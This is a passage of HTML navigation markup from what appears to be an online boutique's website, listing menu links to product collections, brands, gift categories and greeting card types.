            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/accessories"
          >
            <span class="navigation__submenu-child-link">
              <label>All Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/bags-purses"
            class=""
            
            data-link
          >
            Bags & Purses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/backpacks"
            class=""
            
            data-link
          >
            Backpacks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/clutches"
            class=""
            
            data-link
          >
            Clutches
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/make-up-bags"
            class=""
            
            data-link
          >
            Cosmetic Bags
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/guitar-straps"
            class=""
            
            data-link
          >
            Guitar Straps
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/purse"
            class=""
            
            data-link
          >
            Purses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/stadium-clear-bags"
            class=""
            
            data-link
          >
            Stadium Clear Bags
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/totes"
            class=""
            
            data-link
          >
            Totes
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/headwear"
            class=""
            
            data-link
          >
            Hats & Caps
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wraps-and-scarves"
            class=""
            
            data-link
          >
            Wraps & Scarves
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/hair-care-accessories"
          >
            <span class="navigation__submenu-child-link">
              <label>Hair Care & Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/fasteners"
            class=""
            
            data-link
          >
            Fasteners
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/clean-hair"
            class=""
            
            data-link
          >
            Clean Hair
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/styling"
            class=""
            
            data-link
          >
            Styling
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/shoes"
          >
            <span class="navigation__submenu-child-link">
              <label>All Shoes</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/boots"
            class=""
            
            data-link
          >
            Boots
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sandals"
            class=""
            
            data-link
          >
            Sandals and Flip Flops
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wedges"
            class=""
            
            data-link
          >
            Wedges
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/mens-wear"
          >
            <span class="navigation__submenu-child-link">
              <label>Men's Wear</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/mens-wear"
            class=""
            
            data-link
          >
            Men's Wear
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/paperware"
          >
            <span class="navigation__submenu-child-link">
              <label>Paper & Desk Supplies</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/greeting-cards"
            class=""
            
            data-link
          >
            Greeting Cards
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/note-cards"
            class=""
            
            data-link
          >
            Note Cards
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/notebooks"
            class=""
            
            data-link
          >
            Notebooks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/note-pads"
            class=""
            
            data-link
          >
            Note Pads
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/pens"
            class=""
            
            data-link
          >
            Pens
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/stationery"
            class=""
            
            data-link
          >
            All Stationery
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/activities"
          >
            <span class="navigation__submenu-child-link">
              <label>All Activities</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/books"
            class=""
            
            data-link
          >
            Books
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/games"
            class=""
            
            data-link
          >
            Games
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/lifestyle-decks"
            class=""
            
            data-link
          >
            Lifestyle Decks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/playing-cards"
            class=""
            
            data-link
          >
            Playing Cards
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/puzzles"
            class=""
            
            data-link
          >
            Puzzles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/trivia-box-games"
            class=""
            
            data-link
          >
            Trivia
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/misc"
            class=""
            
            data-link
          >
            Misc
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/home"
          >
            <span class="navigation__submenu-child-link">
              <label>Home Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/home-fragrance"
            class=""
            
            data-link
          >
            Home Fragrance
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/candles"
            class=""
            
            data-link
          >
            Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/diffusers"
            class=""
            
            data-link
          >
            Diffusers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/home-decor"
            class=""
            
            data-link
          >
            Decor
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/throw-pillow"
            class=""
            
            data-link
          >
            Throw Pillow
          </a></li></ul>
</div>

</li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="brands-menu-2"
          
            href="#"
            
          

        >
          <span class="link-hover">
            Brands
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="brands-menu-2"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Apparel</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/bevy-flog"
            class=""
            
            data-link
          >
            Bevy Flog
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/blanc-noir"
            class=""
            
            data-link
          >
            Blanc Noir
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bobi"
            class=""
            
            data-link
          >
            Bobi
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/brodie-cashmere"
            class=""
            
            data-link
          >
            Brodie Cashmere
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/chaser-brand"
            class=""
            
            data-link
          >
            Chaser Brand
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/chrldr"
            class=""
            
            data-link
          >
            CHRLDR
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/dl-1961"
            class=""
            
            data-link
          >
            DL 1961
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/electric-rose"
            class=""
            
            data-link
          >
            Electric & Rose
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/frank-eileen"
            class=""
            
            data-link
          >
            Frank & Eileen
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/free-people"
            class=""
            
            data-link
          >
             Free People
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/margaret-oleary"
            class=""
            
            data-link
          >
            Margaret O'Lear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/marrakech"
            class=""
            
            data-link
          >
            Marrakech
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/michael-stars"
            class=""
            
            data-link
          >
            Michael Stars
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/pj-salvage"
            class=""
            
            data-link
          >
            P.J. Salvage
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/rails"
            class=""
            
            data-link
          >
            Rails
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/saltwater-luxe"
            class=""
            
            data-link
          >
            Saltwater Luxe
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spanx"
            class=""
            
            data-link
          >
            Spanx
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/splendid"
            class=""
            
            data-link
          >
            Splendid
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/stark-x"
            class=""
            
            data-link
          >
            Stark x
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wanakome"
            class=""
            
            data-link
          >
            Wanakome
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/caddis-eye-appliances"
            class=""
            
            data-link
          >
            CADDIS Eye Appliances
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/chasing-portland"
            class=""
            
            data-link
          >
            Chasing Portland
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/diff-charitable-eyewear"
            class=""
            
            data-link
          >
            DIFF Charitable Eyewear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/eat-my-socks"
            class=""
            
            data-link
          >
            Eat My Socks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/havaianas"
            class=""
            
            data-link
          >
            Havaianas
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/hi-love-travel"
            class=""
            
            data-link
          >
            Hi Love Travel
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/peter-grimm"
            class=""
            
            data-link
          >
            Peter Grimm
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/portland-gear"
            class=""
            
            data-link
          >
            Portland Gear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sol-and-selene"
            class=""
            
            data-link
          >
            Sol and Selene
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/think-royln"
            class=""
            
            data-link
          >
            Think Royln
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Beauty & Body</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/huxter"
            class=""
            
            data-link
          >
            Huxter
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/jason-wu"
            class=""
            
            data-link
          >
            Jason Wu
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/kitsch"
            class=""
            
            data-link
          >
            Kitsch
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/la-chatelaine"
            class=""
            
            data-link
          >
            LA Chatelaine
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/los-angeles-salt-co"
            class=""
            
            data-link
          >
            Los Angeles Salt Co.
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/make-up-erase"
            class=""
            
            data-link
          >
            Makeup Eraser
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/michel-design-works"
            class=""
            
            data-link
          >
            Michel Design Works
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/patchology"
            class=""
            
            data-link
          >
            Patchology
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spongelle"
            class=""
            
            data-link
          >
            Spongelle
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/new-intimates"
          >
            <span class="navigation__submenu-child-link">
              <label>Intimates</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/boob-eez"
            class=""
            
            data-link
          >
            boob-eez
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/hanky-panky"
            class=""
            
            data-link
          >
            Hanky Panky
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spanx-intimates"
            class=""
            
            data-link
          >
            Spanx
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Home Fragrance Brands</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/archipelago-1"
            class=""
            
            data-link
          >
            Archipelago
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/cereria-molla"
            class=""
            
            data-link
          >
            Cereria Molla
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/kobo-pure-soy-canldles"
            class=""
            
            data-link
          >
            Kobo Pure Soy Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/lafco"
            class=""
            
            data-link
          >
            LAFCO
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/rewined-candles"
            class=""
            
            data-link
          >
            Rewined Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/voluspa"
            class=""
            
            data-link
          >
            Voluspa
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Jewelry</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/a-v-max"
            class=""
            
            data-link
          >
            a.v. max
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/barberry-lace"
            class=""
            
            data-link
          >
            Barberry & Lace
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bluma-project"
            class=""
            
            data-link
          >
            Bluma Project
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/fame-jewels"
            class=""
            
            data-link
          >
            Fame Jewels
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/flanerie-by-maiq"
            class=""
            
            data-link
          >
            Flânerie by MAIQ 
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/flip-rings"
            class=""
            
            data-link
          >
            Flip Rings
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/secret-box"
            class=""
            
            data-link
          >
            Secret Box
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sela-sage"
            class=""
            
            data-link
          >
            Sela + Sage
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sheila-fajl"
            class=""
            
            data-link
          >
            Sheila Fajl
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/yellow-owl-workshop"
            class=""
            
            data-link
          >
            Yellow Owl Workshop
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Tasty Delights</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/durant-olive-mill"
            class=""
            
            data-link
          >
            Durant Olive Mill
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/jacobsen-salt-co"
            class=""
            
            data-link
          >
            Jacobsen Salt Co.
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/moonstruck"
            class=""
            
            data-link
          >
            Moonstruck Chocolate
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sugarfina"
            class=""
            
            data-link
          >
            Sugarfina
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Extra Brands</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/mad-man"
            class=""
            
            data-link
          >
            Mad Man
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/modern-sprouts"
            class=""
            
            data-link
          >
            Modern Sprout
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/safe-t-fire-extingusher"
            class=""
            
            data-link
          >
            Safe-T Fire Extinguishers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/santa-barbara-design"
            class=""
            
            data-link
          >
            Santa Barbara Design
          </a></li></ul>
</div>

</li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="gifts-menu-3"
          
            href="#"
            
          

        >
          <span class="link-hover">
             Gifts
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="gifts-menu-3"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/gifted-by-txp/gifted"
            class=""
            
            data-link
          >
            Ready to Ship Gifts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/gifts-for-her"
            class=""
            
            data-link
          >
            Gifts for Her
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/gifts-for-him"
            class=""
            
            data-link
          >
            Gifts for Him
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/candles"
            class=""
            
            data-link
          >
            Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/matches"
            class=""
            
            data-link
          >
            Matches
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/socks"
            class=""
            
            data-link
          >
            Socks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/novelty"
            class=""
            
            data-link
          >
            Novelty Gifts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/floral-arrangements"
            class=""
            
            data-link
          >
            Floral Arrangements
          </a></li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/greeting-cards"
          >
            <span class="navigation__submenu-child-link">
              <label>Greeting Cards</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/anniversary"
            class=""
            
            data-link
          >
            Anniversary
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/baby-cards"
            class=""
            
            data-link
          >
            Baby
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/birthday-cards"
            class=""
            
            data-link
          >
            Birthday
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/congratulations-greeting"
            class=""
            
            data-link
          >
            Congratulations
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/holiday-cards"
            class=""
            
            data-link
          >
            Holiday
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/family"
            class=""
            
            data-link
          >
            Family
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/dad"
            class=""
            
            data-link
          >
            Dad
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/mom"
            class=""
            
            data-link
          >
            Mom
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/extended-crew"
            class=""
            
            data-link
          >
            Extended Crew
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/friendship"
            class=""
            
            data-link
          >
            Friendship
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/misc-greeting-cards"
            class=""
            
            data-link
          >
            Misc
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sympathy"
            class=""
            
            data-link
          >
            Sympathy
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/new-home"
            class=""
            
            data-link
          >
            New Home
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/thank-you"
            class=""
            
            data-link
          >
            Thank You
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wedding"
            class=""
            
            data-link
          >
            Wedding
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/products/txp-gift-card"
            class=""
            
            data-link
          >
            Gift Cards
          </a></li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="wellness-beauty-menu-4"
          
            href="#"
            
          

        >
          <span class="link-hover">
             Wellness & Beauty
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="wellness-beauty-menu-4"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="https://txp-rebalance.com/"
            class=""
            
            data-link
          >
            TxP Rebalance
          </a></li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/beauty"
          >
            <span class="navigation__submenu-child-link">
              <label>Beauty</label>
